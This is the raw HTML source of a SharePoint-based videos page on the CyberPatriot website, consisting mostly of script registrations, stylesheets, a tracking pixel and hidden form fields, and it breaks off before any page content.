

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uscyberpatriot.org/media/videos
body_size: 22156
content:

<!DOCTYPE html >
<html lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><meta name="author" /><title>
	
	Videos

</title><link rel="stylesheet" type="text/css" href="/Style%20Library/en-US/Themable/Core%20Styles/pagelayouts15.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=OqAycmyMLoQIDkAlzHdMhQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/sp-responsive.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/Nivo/nivo-slider.css"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:700"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/style1.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=0%2BjgcYFw8Xoj0N42kzP%2BcQ%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=46g2jH_hI6oWgmU7jno8jjb305RBO6vPS3_S7IXsKBqaVp84qwKm-Y0-tBJwrkqy7gAlGjPtQRBC9gKR-ZNePLNnF2F144zAESPUqSFnbTIlTETwF8m7rQ6xD-uYKUDuOlWETuWNT6skJjeqG0ZoL3x-NT7RIF2BKd3mwCAzyhXLtY4jxBeIcflZGjXdhG-I0&amp;t=545ba255"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=8CyPK08ot_iCnPmwLhD95ohl4bs1Z6GYGL0NJdLh7jqu9zqnF049GIRPSMZ272Glb4qDVL1-InF_ZQ2QmptYb76i1yR-HLJ5jap59CC1yJwKA6Pg9PWlaWLUZuBPOXZ2dvIzeGlT-wHxfpdwFS-yuxP6YNMGGei9WGhUf-NL2wpf7Lt7AcJmg7YLku80yDv70&amp;t=545ba255"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=2N3pk\u00252FwjnG3Tj9o5NrqHcg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=y6khbhv1Os2YPb5X0keqRg\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=yNk\u00252FhRzgBn40LJVP\u00252BqfgdQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=0xf6wCIW4E1pN83I9nSIJQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=drep\u00252FVpUvfktWJG\u00252Fl4UQ\u00252Bg\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=q3IuDaBADYgaV\u00252BNJoTKbmA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=y3xh0qyJB62CM2ZD4nL8tw\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=kuxIlOxkkypT9A17r72Ljw\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=T\u00252BEc8BFdsTQbQuVAobKatQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=O\u00252BK68MZr2muvHlW56sOe7w\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=nmyEEOXg53kzfXV9RnWsNw\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4rOiCbaFgJMmqw9Ojtpa6g\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=38t1tBEEonTR8ozTCV4YrA\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=xnkvKcaTLxRah8B2ooWw4Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=FJslh\u00252FITKI8BRLkElp\u00252FWdA\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=HuKvLijAVokRXAsG0Ib\u00252FKQ\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=Pbfi3FBmvy2ewPqDZp16\u00252BQ\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=sObFmln\u00252BGVrczIpXNeFRrg\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=J5HzNnB\u00252FO1Id\u00252FGI18rpRcw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=0R4dbpInVlmjoVSw2Gglmw\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002f15\u002fwpadder.js?rev=ApLnd\u00252BqIPjLXRfr1t\u00252BCxyQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=\u00252FlbcPNAdxvx6ol\u00252BJ5Sir4g\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
            
	
	
	

            <link rel="canonical" href="https://www.uscyberpatriot.org:443/media/videos" />
            
            
        

		<script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js"></script>
		<script type="text/javascript" src="/Style Library/CyberPatriot/jquery-1.10.2.min.js"></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js"></script>
		<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
				
               
                   
				
        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1068448869942182');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1068448869942182&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <style type="text/css">
	/* <![CDATA[ */
	#zz1_TopNavigationMenu img.icon { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu img.separator { border-style:none;display:block; }
	#zz1_TopNavigationMenu img.horizontal-separator { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu ul { list-style:none;margin:0;padding:0;width:auto; }
	#zz1_TopNavigationMenu ul.dynamic { z-index:1; }
	#zz1_TopNavigationMenu a { text-decoration:none;white-space:nowrap;display:block; }
	#zz1_TopNavigationMenu a.static { padding-left:0.15em;padding-right:0.15em; }
	#zz1_TopNavigationMenu a.popout { background-image:url("/WebResource.axd?d=t0LsmlOls1nCWByrXnYxyY49K2x6Oip8Uq3CofNxfIxDko_BOz2eiohTn88zqRvJ-0ZKx-GjTbZrSqNnffopxIsxs8AwpjeTGMHjKqmxcZZvPc8KzZzhIj1RX3Aa6qQN0&t=636681459604795562");background-repeat:no-repeat;background-position:right center;padding-right:14px; }
	/* ]]> */
</style><style type="text/css">
	.s4-skipribbonshortcut { display:none; }

</style></head>
  <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();">
        
        
        <form method="post" action="./videos?TermStoreId=cdec103f-be10-43b6-bf51-309f6e8a97eb&amp;TermSetId=7c34a9c1-b6fe-4156-94d3-4f071a2eb187&amp;TermId=0094a21c-5e4e-4161-8333-b15e5595e47d" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0x1AE9D4AC6C52EC4317A1EEB62D87A8EDBE9DA7B6A61124FD3F3D0A7DFB0B3C69FB688E1B1B176175976ABCD845FF90FB2D636993176E8A134FF7DB474FE1FF0B,23 Jan 2026 00:40:33 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="_maintainWorkspaceScrollPosition" id="_maintainWorkspaceScrollPosition" value="0" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=E5fpxnB8uxvuo9xIHJ8tdGBfR_3xU2kz4vbsL_rZCIxaIiHC6ob5TB3mJ2JeXNu1eCfGUEO4PZDckpm1uV6G6pGKNkP21Wh4IK6OEUAD0UE1&amp;t=636681459604795562" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", siteAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", serverRequestPath: "\u002fPages\u002fMedia\u002fVideos.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "AFA CyberPatriot Website", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-23T00:40:33.6597760Z") - new Date(), siteClientTag: "475$$15.0.4701.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",pageItemId:445, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};function CallServer_40761620(arg, context) {WebForm_DoCallback('ctl00$ctl23',arg,SP.UI.MyLinksRibbon.MyLinksRibbonPageComponent.ribbonActionCallback,context,null,false); }function _myLinksRibbonLoad2()
{
    var fnd = function () {
        try {
            mylinks_init.MyLinksInit('CallServer_40761620'); 
        } 
        catch (Ex)
        { }
    };
    RegisterSod('mylinks_init', '/_layouts/15/SP.UI.MyLinksRibbon.js');
    LoadSodByKey('mylinks_init', fnd);
}

function _myLinksRibbonLoad1()
{
    ExecuteOrDelayUntilScriptLoaded(_myLinksRibbonLoad2, 'SP.Ribbon.js');
}

_spBodyOnLoadFunctionNames.push('_myLinksRibbonLoad1');
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fmedia\u002fvideos");

}
//]]>
</script>

<script src="/ScriptResource.axd?d=3xoJUBUz8cNDbr70xINg_fnIUwJsDV_mFr_U9kVFMRJq2Mat29Zo3_v-hy3QHq8S5U2SO9X1ACMV92rX_WOf5EImYGWHb4L-EF5lGaEu1YSw1kE3N5T-pGlCeIPs6JirVV-izAqNoguMOIT3fX-7TpYotPYYSnJlVY93cC2Zqvo1&amp;t=ffffffffab5b37cd" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);
                    var workspaceElem = GetCachedElement("s4-workspace");
                    if (workspaceElem != null)
                    {
                        var scrollElem = GetCachedElement("_maintainWorkspaceScrollPosition");
                        if (scrollElem != null)
                        {
                            scrollElem.value = workspaceElem.scrollTop;
                        }
                    };
                if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAJ+XqZwhZutjcPfwV5g1F8rMTZk9qLGncDjImqxppn1M6B0+Ufd7ULT+DJGhqDLCawiyyh/DUBnRx6q3ydbM4Fb" />
</div>
            <span id="DeltaSPWebPartManager">
                
            </span>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', ['fctl00$WebPartAdderUpdatePanel',''], [], ['ctl00$WebPartAdder',''], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div id="suiteBar" class="ms-dialogHidden noindex" style="display:none">
                <div id="suiteBarLeft">
                    <div class="ms-table ms-fullWidth">
                        <div class="ms-tableRow">
                            <div class="ms-tableCell ms-verticalAlignMiddle">
                                <div class="ms-core-brandingText">SharePoint</div>

                            </div>
                            <div id="DeltaSuiteLinks" class="ms-core-deltaSuiteLinks">
	
                                <div id="suiteLinksBox">
                                    
                                </div>
                            
</div>
                        </div>
                    </div>
                </div>
                <div id="suiteBarRight">
                    <div id="DeltaSuiteBarRight" class="ms-core-deltaSuiteBarRight">
	
                        <div id="welcomeMenuBox">
                            
<a id="ctl00_IdWelcome_ExplicitLogin" class="ms-signInLink" href="https://www.uscyberpatriot.org/_layouts/15/Authenticate.aspx?Source=%2Fmedia%2Fvideos" style="display:inline-block;">Sign In</a>

                        </div>
                        <div id="suiteBarButtons">
                            <span class="ms-siteactions-root" id="siteactiontd">
                                
                            </span>
                            <span id="ms-help">
                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-1px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-19px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" id="ctl00_TopHelpLink" accesskey="6" title="Help" onclick="TopHelpButtonClick(&#39;HelpHome&#39;,event);return false" href="../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/1033/images/spintl.png?rev=23" alt="Help" style="border:0;position:absolute;left:-19px;top:-1px;" /></span></span></a>
                            </span>
                        </div>
                    
</div>
                </div>
            </div>
            


            <div id="s4-ribbonrow" style="display:none">
                <div id="globalNavBox" class="noindex">
